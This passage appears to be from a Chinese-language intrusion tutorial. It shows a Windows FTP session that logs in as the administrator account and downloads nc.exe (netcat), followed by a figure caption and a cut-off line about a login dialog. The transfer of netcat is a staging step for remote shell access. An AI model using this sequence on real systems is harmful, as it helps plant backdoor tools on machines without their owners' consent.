 C:\>ftp
Connected to
220 dell Microsoft FTP Service (Version 5.0).
User ( :(none)): administrator
331 Password required for administrator.
Password:
230 User administrator logged in.
ftp> get nc.exe
200 PORT command successful.
150 Opening ASCII mode data connection for nc.exe(59392 bytes).
226 Transfer complete.
ftp: 59392 bytes received in 0.05Seconds 1263.66Kbytes/sec.
ftp>
图 1.4
现一个登录身份的对话框，输入我们的用户名及密码，也